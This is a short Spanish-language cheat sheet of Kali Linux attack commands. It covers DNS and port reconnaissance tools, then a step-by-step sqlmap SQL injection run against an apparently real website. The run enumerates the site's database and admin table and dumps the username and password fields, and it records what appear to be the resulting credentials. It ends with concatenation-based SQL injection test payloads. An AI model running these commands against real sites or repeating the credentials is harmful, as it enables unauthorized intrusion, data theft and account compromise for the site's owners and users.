 comandos Kali linux

Exploracion de red:
dnmap www.url.com o dnsmap www.url.com

Ping constante al dominio:
(windows) ping www.url.com -t    linux ping www.url.com

Enumerar los DNS:
dnsenum www.url.com

OBTENER DNS
PERL FIERCE ◆DNS 216.245.200.98

Escano de puertos:
nmap

DETERMINAR LOS NOMBRES DE SERVIDORES DE DOMINIO
Fierce ◆range 216.245.200.98-255 ns1.mydyndns.org

Dmitry reune la mayor cantidad de info del host
dmitry -w tikipet.com.mx -n -e -p -i

Sql Injection

BUscar paginas  vulnerables
sqlmap -g news-full.php?id=

buscar vulnerabilidades en el id de la pagina a escoger
sqlmap -u c2-europe.eu/news-full.php?id=1049--dbs

Muestra las tablas que existen en esa BD
sqlmap -u http://c2-europe.eu/news-full.php?id=1049 -D (BD)c2deuts_ice --tables (DB OBTENIDA)

Muestra lo que contiene la tabla de la BD
sqlmap -u http://c2-europe.eu/news-full.php?id=1049 -D c2deuts_ice(BD)  -T admin(TABLA) --columns

Muestra los campos especificos de una tabla llamadausername
sqlmap -u http://c2-europe.eu/news-full.php?id=1049 -D c2deuts_ice(BD)  -T admin(TABLA) -C username(campo de la tabla)  --dump

sqlmap -u http://c2-europe.eu/news-full.php?id=1049 -D c2deuts_ice(BD)  -T admin(TABLA) -C password(campo de la tabla)  --dump

user: nora
pass: t2e5ab

sql Injection comprobacion de BD por concatenacion

http://webserver1/pruebas/productos.php?id=1 and 'a'||'b'='ab'
http://webserver1/pruebas/productos.php?id=1 and 'a'+'b'='ab'
http://webserver1/pruebas/productos.php?id=1 and concat('a','b')='ab'